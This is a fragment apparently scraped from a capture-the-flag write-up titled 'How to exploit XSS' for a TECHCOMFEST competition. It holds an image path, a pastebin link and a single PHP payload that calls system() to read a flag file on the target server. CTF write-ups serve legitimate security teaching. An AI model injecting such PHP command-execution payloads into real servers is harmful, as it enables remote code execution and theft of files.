 pastebin.com/raw/U5FGiBqM
csc noxguard TECHCOMFEST I How to exploit XSS...
<?php system('cat /flag-ebf48f74aea475b3f9adc5e4fec24c6e.txt') ?>